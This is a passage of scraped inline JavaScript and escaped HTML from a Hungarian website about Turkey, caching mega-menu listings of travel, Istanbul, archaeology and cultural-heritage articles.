<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 